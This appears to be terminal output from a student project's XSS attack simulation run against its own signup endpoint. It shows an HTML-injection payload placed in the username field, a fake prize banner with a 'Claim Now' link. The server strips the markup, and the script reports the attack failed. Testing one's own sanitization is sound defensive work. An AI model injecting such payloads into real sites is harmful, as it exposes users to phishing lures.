 [Running] node "d:\Github Repos\is_project\server\Attacks Simulation\XSSAttack.js"
Step 1: Creating a user with XSS payload as username...
Payload: {
  username: `<h1>Congratulations!</h1><p>You've won a very special reward!</p><a
  href="https://www.facebook.com/" style="display:inline-block;background-color:#0077B5;
  color:white;padding:15px 30px;text-decoration:none;font-size:18px;border-radius:5px;
  margin-top:20px" target="_blank">Claim Now</a></div>`,
  password: 'password123'
}
Signup Response Status: 201
Signup Response Data: {
  message: 'Signup successful!',
  user: {
    id: 29,
    username: "Congratulations!You've won a very special reward!Claim Now"
  },
  token: 'eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.
  eyJpZCI6MjksInVzZXJuYW1lIjoiQ29uZ3JhdHVsYXRpb25zIVlvdSd2ZSB3b24gYSB2ZXJ5IHNwZWNpYWwgcmV3Y
  XJkIUNsYWltIE5vdyIsImlhdCI6MTc0NTY0MzY2OSwiZXhwIjoxNzQ1NzMwMDY5fQ.
  KK0RLucvFH4kuK5yHmZ1PyU4x806NUfsA1c8gkdT70I'
}
Failed to create user with XSS payload.